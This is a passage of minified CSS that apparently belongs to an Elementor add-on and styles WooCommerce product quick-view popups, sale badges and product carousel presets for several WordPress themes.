img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table.variations tbody .label{padding:15px;line-height:0}.eael-product-popup.woocommerce div.product table.variations tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table.variations tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;line-height:0}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-storefront .eael-product-popup form.cart.variations_form .variations td select{padding:8px;border:1px solid #121212}.theme-storefront .eael-product-popup .woocommerce-product-gallery{position:relative}.theme-storefront .eael-product-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:5px;left:5px;z-index:1}.theme-storefront .eael-product-popup .eael-product-popup.woocommerce div.product table tbody tr td{padding:5px 15px 15px 0 !important}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
.eael-woo-product-carousel-container .swiper-button-next:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-next:after{content:""}.eael-woo-product-carousel-container ins{background:rgba(0,0,0,0)}.eael-woo-product-carousel-container .woocommerce .products{padding:0 !important}.eael-woo-product-carousel-container .woocommerce .products:before,.eael-woo-product-carousel-container .woocommerce .products:after{display:none}.eael-woo-product-carousel-container .woocommerce .products .product{width:100%;margin:0;padding:0}.eael-woo-product-carousel-container .woocommerce .products .product .eael-star-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating{margin:0;display:block;float:none;height:1em;width:5.6em;font-size:14px !important;line-height:1em}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span{display:inline-block}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-woo-product-carousel-container .woocommerce .products .product .eael-product-price ins{text-decoration:none}.eael-woo-product-carousel-container .woocommerce .products.products[class*=columns-] li.product{width:100%}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8:not(.swiper-initialized) .eael-product-carousel{height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8-lower:not(.swiper-container-initialized) .eael-product-carousel{width:350px;height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(1, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products .product:nth-child(n+2){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products .product:nth-child(n+3){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(3, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products .product:nth-child(n+4){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(4, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products .product:nth-child(n+5){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(5, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products .product:nth-child(n+6){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(6, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products .product:nth-child(n+7){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-carousel{direction:ltr}.eael-woo-product-carousel-container .eael-woo-product-carousel a.button.add_to_cart_button.added{display:none !important}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-quick-view a{cursor:pointer}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products{margin:0;-ms-flex-wrap:unset;flex-wrap:unset}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products .product{float:none}.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="1"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="2"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="3"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="4"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="5"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="6"] .product.swiper-slide{position:relative;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;text-align:left}.eael-woo-product-carousel-container.preset-1 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-prev:hover{background-color:#597dfc;color:#fff}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel{border-radius:20px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:20px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .product-image-wrap{border-radius:20px 20px 0 0}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-1 .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .product-details{width:60%}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .eael-product-price{width:40%;text-align:right;color:#597dfc}.eael-woo-product-carousel-container.preset-2 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap{display:none !important}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap{left:auto}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap.box-style-list{visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;text-align:left}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay{background:rgba(95,58,224,.4117647059);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.block-style{display:none !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel{border-radius:10px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .star-rating{display:inline-block !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price{color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-3 .product-details-wrap{padding:20px}.eael-woo-product-carousel-container.preset-3 .product-details-wrap .eael-product-excerpt p{margin-top:5px}.eael-woo-product-carousel-container.preset-4 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-pagination .swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-prev:hover{background-color:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap{bottom:0;position:relative}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style{visibility:visible;opacity:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-popup{display:none}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{background:rgba(23,70,236,.55);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-title-wrap{width:60%;text-align:left}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-price{width:40%;text-align:right}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:45px;min-height:45px;line-height:45px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4{left:0;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.outofstock 